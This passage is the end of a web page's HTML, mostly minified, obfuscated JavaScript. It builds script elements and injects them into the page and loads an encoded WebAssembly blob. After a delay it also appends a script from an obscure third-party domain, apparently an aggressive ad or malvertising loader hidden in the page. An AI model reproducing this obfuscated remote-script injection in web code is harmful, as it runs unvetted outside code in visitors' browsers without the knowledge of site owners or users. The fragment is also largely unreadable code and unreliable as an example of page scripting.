q{constructor(e,n,r){super(e,n,r),this.gcuk=()=>D,this.gcdk=()=>I,this.gfu=e=>F(t,e),t[$]=this.ins(),t[S]=L}in(e){!this.sast(e)||t[b+y[e]]||t[w[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{var s;t[N+y[e]]=this.ver;const i=this.cst(),c=A[e],[l]=G(this.gfu(r));let u=l;if(c){const t=f[54]+c,r=o.querySelector(m[5]+f[55]+t+f[56]);if(!r)throw new n(f[57]+e);const l=(null!==(s=r.getAttribute(t))&&void 0!==s?s:f[33]).trim();r.removeAttribute(t),i.setAttribute(t,l)}else{const[t]=u.replace(/^https?:\/\//,f[33]).split(f[40]);u=u.replace(t,t+f[43])}i.src=u,o.head.appendChild(i)}))}}!function(e,n,r,s){const o=new Q("AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]/4/Mp/[base64]/[base64]/IzcJmgE=","10",s);t["fqzlt"]=t=>o.in(t)}(0,0,0,f[58])}();
    var str_p = document.createElement("script");
    str_p.type = "text/javascript";
    str_p.src = "//astronautlividlyreformer.com/on.js";
    str_p.setAttribute("data-cfasync", "false");
    str_p.setAttribute("data-clocid", "2084186");
    jQuery("body").append(str_p);
  
  
              }, 7000);
        }
		});	
    
   
    
  
  </script>

  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"997cfd579a9f45b0b56f2ad0efa19613","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
	